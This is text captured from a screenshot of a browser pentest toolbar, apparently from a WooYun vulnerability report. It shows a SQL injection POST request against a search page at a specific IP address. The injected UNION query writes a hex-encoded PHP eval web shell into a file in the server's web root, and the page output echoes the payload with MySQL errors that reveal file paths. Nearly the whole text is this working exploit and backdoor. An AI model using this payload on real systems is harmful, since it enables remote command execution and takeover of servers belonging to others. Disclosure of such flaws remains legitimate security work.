 SQL- XSS- Encryption- Encoding- Other-
Load URL
http://112.91.90.121/yunwei/search/poorindex.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
Submit2=%e6%9f%a5%e8%af%a2&day=01&month=-5264' UNION ALL SELECT 25,25,25,25,0x3C3F70687020406576616C28245F504F53545B27636D64275D293B3F3E,25,25 into outfile E:/Server
/apache-httpd-2.2.19-win64/code/yunwei/search/db.php #&type=W%e7%bd%91&year=2014
Disable- Cookies- CSS- Forms- Images- Information- Miscellaneous- Outline- Resize- Tools- View Source- Options-
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要 选项
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in E:\Server\apache-httpd-2.2.19-win64\code\yunwei\search\poorindex.php on line 13
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in E:\Server\apache-httpd-2.2.19-win64\code\yunwei\search\poorindex.php on line 15
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in E:\Server\apache-httpd-2.2.19-win64\code\yunwei\search\poorindex.php on line 18
W网2014--5264' UNION ALL SELECT 25,25,25,25,0x3C3F70687020406576616C28245F504F53545B27636D64275D293B3F3E,25,25 into outfile E:/Server/apache-httpd-2.2.19-
win64/code/yunwei/search/db.php #-01不达标指标如下：
WCDMA指标 时段 指标值 预警
www.wooyun.org